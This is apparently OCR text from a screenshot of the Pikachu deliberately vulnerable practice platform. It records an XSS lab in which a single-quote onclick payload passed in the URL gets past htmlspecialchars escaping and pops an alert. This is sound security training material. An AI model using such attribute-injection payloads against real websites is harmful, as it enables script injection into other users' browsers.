 pikachu:8083/vul/xss/xss_02.php?message='onclick%3D'alert(111)'&submit=submit
习平台 pika~pika~
xss > xss之htmlspecialchars
人生之所有苦短,是因为你的xss学习的还不够好
submit
你的输入已经被记录:
'onclick='alert(111)'
pikachu:8083
111
确定